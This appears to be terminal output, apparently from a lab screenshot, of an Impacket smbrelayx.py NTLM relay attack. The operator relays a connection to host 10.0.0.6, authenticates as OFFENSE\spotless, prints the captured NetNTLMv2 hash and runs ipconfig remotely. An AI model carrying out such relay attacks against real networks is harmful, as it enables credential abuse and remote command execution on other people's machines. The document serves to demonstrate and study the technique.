 /bin/bash 137x73
root@~# smbrelayx.py -h 10.0.0.6 -c "ipconfig"
Impacket v0.9.18-dev - Copyright 2018 SecureAuth Corporation
[*] Running in relay mode
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] SMBD: Received connection from 10.0.0.2, attacking target 10.0.0.6
[*] Authenticating against 10.0.0.6 as OFFENSE\spotless SUCCEED
[*] spotless::OFFENSE:3254df851cee10cc:2d64753edf4593fb3200198a1384757d:0101000000000000529399688fa0d40197a7903cace189ea0000000002000e004
f004600460045004e005300450001000800440043003000310004001a006f006600660065006e00730065002e006c006f00630061006c000300240064006300300031002e
006f006600660065006e00730065002e006c006f00630061006c0005001a006f006600660065006e00730065002e006c006f00630061006c0007000800529399688fa0d40
[*] Sending status code STATUS_SUCCESS after authentication to 10.0.0.2
[-] TreeConnectAndX not found DOWNLOA
[-] TreeConnectAndX not found DOWNLOA
[*] Executed specified command on host: 10.0.0.6
Windows IP Configuration
Ethernet adapter Ethernet 2:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::b0f2:89db:b940:42d7%14
IPv4 Address. . . . . . . . . . . : 192.168.2.57
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.2.1
Ethernet adapter Ethernet:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::68d2:2385:ddf8:6a60%12
IPv4 Address. . . . . . . . . . . : 10.0.0.6
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 0.0.0.0
10.0.0.3
Tunnel adapter isatap.{4B922C92-57E2-4706-9DBD-CD51449F3F15}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
Tunnel adapter isatap.{AF5563E6-2EC5-458E-BCDB-5AD63E0296C7}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :